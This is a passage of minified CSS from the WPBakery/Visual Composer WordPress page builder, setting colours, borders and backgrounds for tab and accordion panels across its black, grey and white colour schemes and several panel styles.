.vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a{background-color:#222;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#2A2A2A;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#2A2A2A}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{border-color:#e3e3e3;background-color:#EBEBEB;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#dcdcdc}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a{border-color:#e3e3e3;background-color:#EBEBEB;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#dcdcdc}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#e3e3e3;background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#EBEBEB;background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a{border-color:#e3e3e3;background-color:transparent;color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#EBEBEB;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#EBEBEB;background-color:transparent;color:#EBEBEB}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#EBEBEB}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a{background-color:#e3e3e3;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#dcdcdc}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#EBEBEB;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#EBEBEB}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#EBEBEB}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a{border-color:#f7f7f7;background-color:#FFF;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a{border-color:#f7f7f7;background-color:#FFF;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#FFF;background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a{border-color:#f7f7f7;background-color:transparent;color:#FFF}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#FFF;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#FFF;background-color:transparent;color:#FFF}.vc_non_responsive .wpb-js-composer 